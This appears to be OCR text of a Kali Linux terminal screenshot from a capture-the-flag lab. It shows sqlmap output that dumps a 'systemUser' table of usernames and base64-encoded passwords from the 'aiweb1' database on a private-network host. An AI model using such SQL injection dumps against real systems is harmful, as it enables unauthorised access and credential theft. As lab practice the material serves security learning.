 root@kali: ~
文件 动作 编辑 查看 帮助
[17:16:37] [INFO] using suffix '?'
[17:16:43] [INFO] using suffix ';'
[17:16:50] [INFO] using suffix '..'
[17:16:56] [INFO] using suffix '!!!'
[17:17:03] [INFO] using suffix ', '
[17:17:09] [INFO] using suffix '@'
[17:17:17] [WARNING] no clear password(s) found
Database: aiweb1
Table: systemUser
[3 entries]
+----+----------------------------------------------+-----------+
| id | password                                     | userName  |
+----+----------------------------------------------+-----------+
| 1  | RmFrZVVzZXJQYXNzdzByZA==                     | t00r      |
| 2  | TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ== | aiweb1pwn |
| 3  | TjB0VGhpczBuZUFsczA=                         | u3er      |
+----+----------------------------------------------+-----------+
[17:17:17] [INFO] table 'aiweb1.systemUser' dumped to CSV file '/root/.local/share/sql
map/output/192.168.7.129/dump/aiweb1/systemUser.csv'
[17:17:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/o
utput/192.168.7.129'
[*] ending @ 17:17:17 /2024-10-22/
KALI LINUX
┌──(root㉿kali)-[~]
└─#